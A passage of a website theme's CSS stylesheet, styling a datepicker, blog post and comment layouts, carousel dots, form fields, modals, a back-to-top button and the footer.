        height: 66px;
        font-size: 20px;
    }
    .tt-img-link .tt-text {
        font-size: 16px;
        margin-top: 10px;
    }
}

@media (max-width: 766.98px) {
    .tt-img-link .tt-icon {
        width: 49px;
        height: 49px;
        font-size: 15px;
    }
    .tt-img-link .tt-text {
        font-size: 14px;
        margin-top: 7px;
    }
}

.datepicker-here .datepicker {
    border: none;
    width: 100%;
    max-width: 334px;
}

.datepicker-here .datepicker--nav {
    border: none;
    color: #7b7b7b;
    font-size: 16px;
    position: relative;
    padding-bottom: 9px;
}

.datepicker-here .datepicker--nav i {
    color: #7b7b7b;
}

.datepicker-here .datepicker--nav .datepicker--nav-action {
    top: 0;
    position: absolute;
    background: no-repeat;
    border: 1px solid transparent;
    -webkit-transition: border-color .2s;
    transition: border-color .2s;
}

.datepicker-here .datepicker--nav .datepicker--nav-action:first-child {
    right: 45px;
}

.datepicker-here .datepicker--nav .datepicker--nav-action:last-child {
    right: 0;
}

.datepicker-here .datepicker--nav .datepicker--nav-action path {
    -webkit-transition: stroke .2s;
    transition: stroke .2s;
}

.datepicker-here .datepicker--nav .datepicker--nav-action:hover {
    border-color: #f47629;
}

.datepicker-here .datepicker--nav .datepicker--nav-action:hover path {
    stroke: #f47629;
}

.datepicker-here .datepicker--nav .datepicker--nav-title {
    padding-left: 0;
    background: none;
}

.datepicker-here .datepicker--cell {
    height: 39px;
    font-size: 16px;
}

.datepicker-here .datepicker--cell.-current- {
    background: #f47629;
    color: #ffffff;
}

.datepicker-here .datepicker--day-name {
    background: #f5f5f5;
    color: #303442;
    font-size: 16px;
    padding: 6px 0;
}

.datepicker-here .datepicker--content {
    padding: 0;
}

@media (max-width: 1024.98px) {
    .datepicker-here .datepicker--day-name {
        font-size: 14px;
        padding: 4px 0;
    }
    .datepicker-here .datepicker--cell {
        height: 35px;
        font-size: 14px;
    }
}

.tt-recent-list {
    margin-top: -80px;
}

.tt-recent-list .tt-item {
    overflow: hidden;
    margin-top: 80px;
}

.tt-recent-list+.tt-pagination {
    margin-top: 54px;
}

.tt-recent-obj {
    position: relative;
    margin-top: 4px;
}

.tt-recent-obj>* {
    position: relative;
    z-index: 1;
}

.tt-recent-obj .recent-obj__img {
    position: relative;
}

.tt-recent-obj .recent-obj__img img {
    width: 100%;
    height: auto;
}

.tt-recent-obj .recent-obj__wrapper {
    background: #ffffff;
    width: calc(100% - 40px);
    margin-top: -75px;
    padding: 0px 25px 0 0;
}

.tt-recent-obj .recent-obj__data {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-top: -22px;
    margin-left: -28px;
    font-size: 14px;
}

.tt-recent-obj .recent-obj__data .tt-col {
    margin-top: 22px;
    margin-left: 28px;
}

.tt-recent-obj .recent-obj__data a {
    color: #303442;
    -webkit-transition: color .2s;
    transition: color .2s;
}

.tt-recent-obj .recent-obj__data a:hover {
    color: #f47629;
}

.tt-recent-obj .recent-obj__title {
    font-size: 20px;
    line-height: 26px;
    color: #303442;
    font-family: 'Poppins', sans-serif;
    position: relative;
    padding: 0 0 13px 0;
    margin: 4px 0 0 0;
}

.tt-recent-obj .recent-obj__title:before {
    content: '';
    display: block;
    width: 3px;
    height: 40px;
    background-color: #f47629;
    position: absolute;
    top: 7px;
    left: 0;
}

.tt-recent-obj .recent-obj__title a {
    color: #303442;
    -webkit-transition: color .2s;
    transition: color .2s;
    padding: 0 0 0 24px;
    display: inline-block;
}

.tt-recent-obj .recent-obj__title a:hover {
    color: #f47629;
}

.tt-recent-obj .recent-obj__title+* {
    margin-top: 0;
}

.tt-recent-obj .recent-obj__row-btn {
    margin-top: 14px;
}

@media (max-width: 1024.98px) {
    .tt-recent-obj .recent-obj__wrapper {
        width: calc(100% - 15px);
        margin-top: -40px;
        padding: 0px 15px 0 0;
    }
}


/*
	Blog Single
*/

.blog-single blockquote {
    max-width: 570px;
}

.blog-single__img img {
    width: 100%;
    height: auto;
}

.blog-single__data {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-top: -20px;
    margin-left: -28px;
    font-size: 14px;
}

.blog-single__data .tt-col {
    margin-top: 20px;
    margin-left: 28px;
}

.blog-single__data a {
    color: #303442;
    -webkit-transition: color .2s;
    transition: color .2s;
}

.blog-single__data a:hover {
    color: #f47629;
}

.blog-single__wrapper {
    background-color: #ffffff;
    margin-top: -85px;
    width: calc(100% - 40px);
    padding: 63px 0 0 0;
    position: relative;
}

.blog-single__title {
    font-size: 36px;
    line-height: 46px;
    color: #303442;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    margin: 16px 0 0 0;
    padding: 0 0 22px 0;
}

.blog-single__title+* {
    margin-top: 0;
}

.blog-single__subtitle {
    font-size: 24px;
    line-height: 34px;
    color: #303442;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 0 0 15px 0;
}

.blog-single__subtitle+* {
    margin-top: 0;
}

@media (max-width: 1024.98px) {
    .blog-single__subtitle {
        font-size: 20px;
        line-height: 30px;
    }
}

.blog-single__title+.blog-single__subtitle-top {
    margin-top: 24px;
}

.blog-single__subtitle-top {
    margin-top: 32px;
}

.blockquote03+.blog-single__subtitle-top {
    margin-top: 25px;
}

.blog-single__meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 25px;
}

@media (max-width: 1024.98px) {
    .blog-single__wrapper {
        margin-top: -40px;
        width: calc(100% - 30px);
        padding: 40px 0 0 0;
    }
    .blog-single__title {
        font-size: 32px;
        line-height: 42px;
    }
    .blog-single__data {
        margin-top: -18px;
        margin-left: -18px;
        font-size: 14px;
    }
    .blog-single__data .tt-col {
        margin-top: 18px;
        margin-left: 18px;
    }
    .blog-single__data a {
        color: #303442;
        -webkit-transition: color .2s;
        transition: color .2s;
    }
    .blog-single__data a:hover {
        color: #f47629;
    }
    .blog-single__meta {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .blog-single__meta .tt-col:not(:first-child) {
        margin-top: 20px;
    }
}

@media (max-width: 766.98px) {
    .blog-single__wrapper {
        margin-top: -85px;
        width: calc(100% - 20px);
        padding: 63px 0 0 0;
    }
    .blog-single__title {
        font-size: 26px;
        line-height: 36px;
    }
}


/* / */


/*
	Personal Box
*/

.personal-info__top {
    margin-top: 38px;
}

.personal-info {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #f3f3f4;
    padding: 38px 72px 45px;
    -webkit-box-shadow: 0 10px 20px rgba(48, 52, 66, 0.05);
    box-shadow: 0 10px 20px rgba(48, 52, 66, 0.05);
}

.personal-info__img {
    min-width: 119px;
    width: 119px;
}

.personal-info__img img {
    width: 100%;
    height: auto;
    border-radius: 50%;
    overflow: hidden;
}

.personal-info__img:before {
    content: '“';
    display: block;
    font-size: 200px;
    line-height: 1;
    font-family: Poppins, sans-serif;
    color: #f47629;
    font-weight: 600;
    position: absolute;
    top: 25px;
    left: 18px;
}

.personal-info_description {
    padding: 0 0 0 29px;
}

.personal-info__title {
    font-size: 16px;
    line-height: 26px;
    color: #303442;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 0 0 9px 0;
}

.personal-info__title+* {
    margin-top: 0;
}

@media (max-width: 1024.98px) {
    .personal-info {
        padding: 28px 40px 35px;
        -webkit-box-shadow: 0 5px 10px rgba(48, 52, 66, 0.05);
        box-shadow: 0 5px 10px rgba(48, 52, 66, 0.05);
    }
    .personal-info__img {
        min-width: 90px;
        width: 90px;
    }
    .personal-info__img img {
        width: 100%;
        height: auto;
        border-radius: 50%;
        overflow: hidden;
    }
    .personal-info__img:before {
        font-size: 150px;
        top: 45px;
        left: 10px;
    }
    .personal-info_description {
        padding-left: 20px;
    }
}


/*
	Comments Layout
*/

.tt-comments-layout {
    margin-top: 79px;
}

@media (min-width: 1240px) {
    .tt-comments-layout {
        margin-right: 22px;
    }
}

.tt-comments-layout .tt-comments-layout__title {
    font-size: 24px;
    line-height: 31px;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
    color: #3D3B42;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 0 0 22px 0;
    border-bottom: 1px solid #e9e9eb;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-avatar {
    width: 90px;
    min-width: 90px;
    height: auto;
    border-radius: 50%;
    overflow: hidden;
    position: relative;
    margin-right: 18px;
    margin-top: 4px;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-avatar img {
    position: relative;
    z-index: 2;
    max-width: 100%;
    height: auto;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-avatar:empty:before {
    font-family: "Electrician";
    content: "\e919";
    font-size: 24px;
    line-height: 73px;
    display: block;
    text-align: center;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 0;
    color: #ffffff;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-avatar:empty:after {
    content: '';
    background-color: #F3F3F3;
    width: 100%;
    height: 100%;
    min-width: 59px;
    display: block;
    top: 0;
    left: 0;
    z-index: 0;
    border-radius: 50%;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content {
    position: relative;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content .tt-btn-default {
    position: absolute;
    right: 0;
    top: -2px;
    background-color: #f47629;
    font-family: "Poppins", sans-serif;
    border: 1px solid #f47629;
    font-weight: 600;
    color: #ffffff;
    border-radius: 3px;
    padding: 2px 5px 3px;
    font-size: 14px;
    line-height: 18px;
    -webkit-transition: background-color .2s, color .2s;
    transition: background-color .2s, color .2s;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content .tt-btn-default:hover {
    background-color: transparent;
    color: #f47629;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content .tt-comments-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding-bottom: 4px;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content .tt-comments-title .username {
    display: block;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    color: #f47629;
    font-size: 16px;
    line-height: 24px;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content .tt-comments-title .time {
    font-size: 14px;
    line-height: 24px;
    color: #a0a0a0;
    margin-left: 4px;
    position: relative;
    top: 1px;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content p {
    margin-top: 7px;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content>*:nth-child(1) {
    margin-top: 0;
}

.tt-comments-layout .tt-item {
    margin-top: 24px;
}

.tt-comments-layout .tt-comments-level-2 {
    margin-left: 70px;
    margin-top: 25px;
    padding: 33px 0 40px 0;
    border-bottom: 1px solid #e9e9eb;
}

@media (max-width: 1024.98px) {
    .tt-comments-layout .tt-comments-level-2 {
        margin-left: 40px;
    }
    .tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-avatar {
        width: 70px;
        min-width: 70px;
    }
}

@media (max-width: 766.98px) {
    .tt-comments-layout .tt-comments-layout__title {
        font-size: 20px;
        line-height: 27px;
    }
    .tt-comments-layout .tt-item div[class^="tt-comments-level-"] {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content {
        margin-top: 10px;
    }
    .tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content .tt-comments-title .username {
        width: 100%;
    }
    .tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content .tt-comments-title .time {
        margin: 0px 0 0 0;
    }
    .tt-comments-layout .tt-item .tt-comments-level-2 {
        margin-top: 25px;
    }
    .tt-comments-layout .tt-item:not(:first-child) {
        margin-top: 10px;
    }
    .tt-comments-layout .tt-item:not(:last-child) {
        padding-bottom: 9px;
    }
    .tt-comments-layout .tt-comments-level-2 {
        margin-top: 2px;
        margin-left: 40px;
    }
}


/*
	Form Single Post
*/

.form-single-post {
    margin-top: 70px;
}

.form-single-post .tt-form-title {
    font-size: 24px;
    line-height: 31px;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
    color: #3D3B42;
    margin: 0;
    padding: 0 0 23px 0;
}

.form-single-post button[type=submit] {
    margin-top: 12px !important;
}


/*---------------------------------------*/


/*--------       8. Slick         ------*/


/*--------------------------------------*/

.slick-type01 .slick-dots {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 25px;
    margin-bottom: -8px;
    width: 100%;
    position: relative;
    z-index: 2;
}

.slick-type01 .slick-dots li {
    padding: 8px;
    margin: 0;
}

.slick-type01 .slick-dots li>* {
    width: 8px;
    max-width: 8px;
    height: 8px;
    display: block;
    background-color: #e8e8e8;
    border-radius: 50%;
    font-size: 0;
    line-height: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
    border: none;
    padding: 0;
    -webkit-transition: background-color .2s;
    transition: background-color .2s;
}

.slick-type01 .slick-dots li:not(.slick-active) {
    cursor: pointer;
}

.slick-type01 .slick-dots li:not(.slick-active)>* {
    cursor: pointer;
    margin: 0;
}

.slick-type01 .slick-dots li.slick-active>*,
.slick-type01 .slick-dots li:hover>* {
    background-color: #303442;
    margin: 0;
}

.slick-type01.slick-error-shadow .slick-slide {
    padding-top: 15px;
    padding-bottom: 15px;
}

.slick-type01.slick-error-shadow .slick-dots {
    margin-top: 15px;
}

.slick-type01.slick-dots-left .slick-dots {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
}

.slick-type01.slick-dots-right .slick-dots {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

@media (max-width: 1024px) {
    .slick-type01 .slick-dots {
        margin-top: 34px;
        margin-bottom: -8px;
    }
    .slick-type01 .slick-dots li {
        padding: 8px 4px;
    }
    .slick-type01 .slick-dots li>* {
        width: 6px;
        max-width: 6px;
        height: 6px;
    }
    .slick-type01.slick-error-shadow .slick-dots {
        margin-top: 24px;
    }
}

@media (max-width: 575px) {
    .slick-type01 .slick-dots {
        margin: 15px 0 -8px 0;
    }
    .slick-type01.slick-error-shadow .slick-dots {
        margin-top: 5px;
    }
}

.slick-slide {
    height: auto;
}

.slick-slider .slick-slide {
    outline: none;
}

.slick-type02 .slick-dots {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    position: absolute;
    bottom: 107px;
    left: 0;
}

.slick-type02 .slick-dots li {
    padding: 8px;
}

.slick-type02 .slick-dots li>* {
    width: 8px;
    max-width: 8px;
    height: 8px;
    display: block;
    background-color: #e8e8e8;
    border-radius: 50%;
    font-size: 0;
    line-height: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
    border: none;
    padding: 0;
    -webkit-transition: background-color .2s;
    transition: background-color .2s;
}

.slick-type02 .slick-dots li:not(.slick-active) {
    cursor: pointer;
}

.slick-type02 .slick-dots li:not(.slick-active)>* {
    cursor: pointer;
}

.slick-type02 .slick-dots li.slick-active>*,
.slick-type02 .slick-dots li:hover>* {
    background-color: #303442;
}

.slick-type02.slick-error-shadow .slick-slide {
    padding-top: 15px;
    padding-bottom: 15px;
}

.slick-type02.slick-error-shadow .slick-dots {
    margin-top: 15px;
}

.slick-type02.slick-dots-left .slick-dots {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
}

.slick-type02.slick-dots-right .slick-dots {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

@media (max-width: 1024px) {
    .slick-type02 .slick-dots {
        margin-top: 34px;
        margin-bottom: -8px;
    }
    .slick-type02 .slick-dots li {
        padding: 8px 4px;
    }
    .slick-type02 .slick-dots li>* {
        width: 6px;
        max-width: 6px;
        height: 6px;
    }
    .slick-type02.slick-error-shadow .slick-dots {
        margin-top: 24px;
    }
}

@media (max-width: 575px) {
    .slick-type02 .slick-dots {
        margin: 15px 0 -8px 0;
    }
    .slick-type02.slick-error-shadow .slick-dots {
        margin-top: 5px;
    }
}


/*---------------------------------------*/


/*--------       9. Form         ------*/


/*--------------------------------------*/


/*
	form Default
*/


/* placeholder */

::-webkit-input-placeholder {
    color: #7b7b7b;
}

::-moz-placeholder {
    color: #7b7b7b;
}

:-moz-placeholder {
    color: #7b7b7b;
}

:-ms-input-placeholder {
    color: #7b7b7b;
}

::-moz-placeholder,
 :-moz-placeholder {
    opacity: 1;
}

input:focus::-webkit-input-placeholder {
    color: transparent;
}

input:focus:-moz-placeholder {
    color: transparent;
}

input:focus::-moz-placeholder {
    color: transparent;
}

input:focus:-ms-input-placeholder {
    color: transparent;
}

textarea:focus::-webkit-input-placeholder {
    color: transparent;
}

textarea:focus:-moz-placeholder {
    color: transparent;
}

textarea:focus::-moz-placeholder {
    color: transparent;
}

textarea:focus:-ms-input-placeholder {
    color: transparent;
}


/* form-default */

.form-default .form-group {
    position: relative;
    margin-bottom: 12px;
}

.form-default .form-group label.error {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    top: 56px;
    left: 0;
    padding: 8px 12px 6px;
    background: red;
    color: #ffffff;
    font-size: 14px;
    line-height: 22px;
    z-index: 1;
    width: 100%;
}

.form-default .form-group label.error:after {
    content: '';
    position: absolute;
    top: -12px;
    left: 50%;
    border: 6px solid transparent;
    border-bottom: 6px solid #f8353e;
}

.form-default label {
    color: #303442;
    display: inline-block;
    padding-bottom: 5px;
}

.form-default .pt-disabled {
    pointer-events: none;
    opacity: 0.5;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.form-default button[type=submit] {
    margin-top: 27px;
}

@media (max-width: 1024.98px) {
    .form-default button[type=submit] {
        margin-top: 17px;
    }
}

.form-default .form-control {
    background: transparent;
    font-size: 16px;
    line-height: 25px;
    border: 2px solid #f4f4f4 !important;
    color: #7b7b7b;
    padding: 14px 12px 12px 18px;
    outline: none;
    font-family: "Roboto", sans-serif;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-box-shadow: 0 2px 4px rgba(171, 171, 171, 0.13) !important;
    box-shadow: 0 2px 4px rgba(171, 171, 171, 0.13) !important;
    border-radius: 4px !important;
}

.form-default .form-control.is-invalid {
    border: 1px solid red;
}

.form-default .form-control:not(textarea) {
    height: 52px;
}

.form-default input.form-control,
.form-default textarea.form-control {
    -webkit-appearance: none;
}

.form-default textarea.form-control {
    padding-top: 13px;
}

.form-default .form-control.error {
    border-color: red;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.form-default .form-control:focus {
    border-color: #f47629;
    -webkit-box-shadow: 0 2px 4px rgba(244, 118, 41, 0.13);
    box-shadow: 0 2px 4px rgba(244, 118, 41, 0.13);
    background: transparent;
}

.form-default .pt-required {
    display: inline-block;
    float: right;
    position: relative;
    top: 4px;
    color: red;
    padding-left: 5px;
    font-size: 14px;
    line-height: 22px;
}

.form-default .invalid-feedback {
    margin-top: 2px;
    font-size: 14px;
    line-height: 24px;
}

.form-default .tt-notes {
    font-size: 14px;
    line-height: 24px;
    padding-top: 5px;
}

.custom-select {
    position: relative;
}

.custom-select:after {
    content: '';
    position: absolute;
    pointer-events: none;
    top: 24px;
    right: 23px;
    width: 0;
    height: 0;
    border-width: 5px 4px;
    border-style: solid;
    border-color: #f47629 transparent transparent transparent;
}

.custom-select select {
    display: block;
    width: 100%;
    height: 52px;
    font-size: 16px;
    line-height: 1.2;
    padding: 6px 30px 6px 15px;
    background: #ffffff;
    border-radius: 4px;
    outline: none;
    border: 2px solid #f4f4f4;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
    color: #959595;
    -webkit-box-shadow: 0 2px 4px rgba(171, 171, 171, 0.13);
    box-shadow: 0 2px 4px rgba(171, 171, 171, 0.13);
    border-radius: 4px;
}

.custom-select select:focus {
    border-color: #f47629;
    -webkit-box-shadow: 0 2px 4px rgba(244, 118, 41, 0.13);
    box-shadow: 0 2px 4px rgba(244, 118, 41, 0.13);
    background: transparent;
}

.custom-select select::-ms-expand {
    display: none;
}


/*---------------------------------------*/


/*--------       10. Modal         ------*/


/*--------------------------------------*/


/*
Modal
*/


/* open modal mobile menu */

html:not(.touch-device) body.mm-open {
    padding-right: 17px;
}

html:not(.touch-device) body.mm-open .tt-stuck-nav.stuck {
    padding-right: 17px;
}


/* open modal bootstrap */

.modal-open {
    overflow: hidden;
}

html:not(.touch-device) body.modal-open {
    overflow-x: hidden;
    padding-right: 17px;
}

html:not(.touch-device) body.modal-open #tt-stuck.stuck {
    padding-right: 17px;
}

html:not(.touch-device) body.modal-open .tt-on-top {
    padding-right: 17px;
}

html.ie.gecko body.modal-open {
    padding-right: 0px !important;
}


/* open left col (*listing) */

.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 11;
    -webkit-overflow-scrolling: touch;
    outline: none;
    text-align: center;
    padding: 0;
    -webkit-transition: opacity 0.15s;
    transition: opacity 0.15s;
    opacity: 0;
}

.modal.show {
    opacity: 1;
}

@media (min-width: 320px) {
    .modal:before {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle;
        margin-right: -4px;
    }
}

@media (min-width: 731px) {
    .modal-md {
        width: 647px;
    }
}

@media (max-width: 730px) {
    .modal-md {
        width: 528px;
    }
}

@media (max-width: 580px) {
    .modal-md {
        width: 420px;
    }
}

@media (max-width: 480px) {
    .modal-md {
        width: 315px;
    }
}


/* modal layout */

.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 11;
    -webkit-overflow-scrolling: touch;
    outline: none;
}

.modal .modal-content {
    border-radius: 0;
    border: none;
}

.modal .modal-footer {
    border: none;
}


/*
	modal custom
*/

.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 30;
    -webkit-overflow-scrolling: touch;
    outline: none;
}

.modal .modal-dialog {
    display: inline-block;
    vertical-align: middle;
}

@media (min-width: 576px) {
    .modal .modal-dialog {
        max-width: inherit;
    }
}

.modal .modal-body:not(.no-background) {
    background-color: #ffffff;
}

.modal .modal-body {
    position: relative;
    text-align: left;
}

.modal .modal-body .close {
    font-size: 17px;
    line-height: 1;
    position: absolute;
    top: 5px;
    right: 1px;
    display: inline-block;
    z-index: 7;
    padding: 18px 23px;
    color: #3D3B42;
    background: none;
    border: none;
    outline: none;
    cursor: pointer;
    -webkit-transition: color 0.2s;
    transition: color 0.2s;
}

.modal .modal-body .close:hover {
    color: #f47629;
}

.modal .modal-body .modal-titleblock {
    padding-bottom: 32px;
}

.modal .modal-body .modal-titleblock .modal-title {
    font-size: 36px;
    line-height: 38px;
    font-family: "Poppins", sans-serif;
    color: #303442;
    font-weight: 600;
    margin: 0;
    padding: 0;
}

@media (min-width: 1025px) {
    .modal .modal-body {
        padding: 53px 56px 60px;
    }
}

@media (max-width: 1024px) {
    .modal .modal-body {
        padding: 43px 40px 50px;
    }
    .modal .modal-body .modal-titleblock {
        padding-bottom: 32px;
    }
    .modal .modal-body .modal-titleblock .modal-title {
        font-size: 32px;
        line-height: 42px;
    }
}

@media (max-width: 580px) {
    .modal .modal-body {
        padding: 43px 30px 40px;
    }
    .modal .modal-body .modal-titleblock {
        padding-bottom: 20px;
    }
    .modal .modal-body .modal-titleblock .modal-title {
        font-size: 24px;
        line-height: 30px;
    }
}

.modal:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -4px;
}

.modal-backdrop {
    background: #1d2025;
}

.modal-backdrop.show {
    opacity: 0.7;
}


/*modal-layout-dafault*/

.modal-layout-dafault .custom-select select {
    color: #7b7b7b;
}

.modal-layout-dafault .form-group {
    position: relative;
}

.modal-layout-dafault .form-group .form-group__icon {
    position: absolute;
    right: 20px;
    top: 18px;
    display: block;
    pointer-events: none;
    color: #f47629;
}

.modal-layout-dafault textarea {
    height: 91px;
}

.modal-layout-dafault button[type=submit] {
    margin-top: 12px;
}


/*---------------------------------------*/


/*--------     11. Back To Top     ------*/


/*--------------------------------------*/


/* Back to top */

.tt-back-to-top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: fixed;
    bottom: -90px;
    right: 15px;
    z-index: 20;
    border-radius: 50%;
    padding: 0;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    width: 73px;
    height: 73px;
    color: #ffffff;
    background-color: rgba(255, 255, 255, 0.25);
}

.tt-back-to-top i {
    position: relative;
    z-index: 3;
    pointer-events: none;
    font-size: 25px;
}

@media (min-width: 790px) {
    .tt-back-to-top.pt-show {
        bottom: 50px;
    }
}

@media (max-width: 789px) {
    .tt-back-to-top.pt-show {
        bottom: 50px;
    }
}

.tt-back-to-top .pt-text {
    display: none;
}

.tt-back-to-top:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    top: 9px;
    left: 9px;
    width: calc(100% - 18px);
    height: calc(100% - 18px);
    background-color: #f47629;
    border-radius: 50%;
}

.tt-back-to-top:hover {
    color: #f47629;
    border-color: #f47629;
    background-color: #f47629;
}

.tt-back-to-top:hover:before {
    background-color: #ffffff;
}

@media (max-width: 789px) {
    .tt-back-to-top {
        width: 66px;
        height: 66px;
    }
}


/*---------------------------------------*/


/*--------     12. Footer         --------*/


/*---------------------------------------*/

#tt-footer {
    background-color: #303442;
    color: #bbbdc3;
    margin-top: 162px;
}

@media (max-width: 1024.98px) {
    #tt-footer {
        margin-top: 70px;
    }
}

@media (max-width: 766.98px) {
    #tt-footer {
        margin-top: 58px;
    }
}


/*
	Subscribe Form
*/

form {
    padding: 0;
    margin: 0;
}

.f-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
